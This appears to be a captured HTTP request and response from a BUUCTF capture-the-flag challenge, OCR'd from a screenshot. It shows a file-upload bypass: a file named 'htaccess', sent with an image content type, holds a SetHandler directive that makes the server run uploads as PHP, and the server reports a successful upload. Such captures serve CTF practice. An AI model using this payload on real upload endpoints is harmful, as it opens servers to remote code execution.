 POST /upload.php HTTP/1.1
Host:
98e5c42e-b909-4b53-9db7-bf21b4d1cd14.node4.buuoj.cn:81
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://98e5c42e-b909-4b53-9db7-bf21b4d1cd14.node4.buuoj
.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ3ddseL2EASC4z94
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://98e5c42e-b909-4b53-9db7-bf21b4d1cd14.node4.buuoj
.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b9fddacec2adeee12c8bc5e1e271011
Connection: close

------WebKitFormBoundaryZ3ddseL2EASC4z94
Content-Disposition: form-data; name="uploaded";
filename="htaccess"
Content-Type: image/jpeg

SetHandler application/x-httpd-php
------WebKitFormBoundaryZ3ddseL2EASC4z94
Content-Disposition: form-data; name="submit"

1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 21 Mar 2023 04:00:28 GMT
4 Content-Type: text/html
5 Content-Length: 108
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
/var/www/html/upload/e0636a93ddebc5c909ad0ffeef3309b6/h
taccess succesfully uploaded!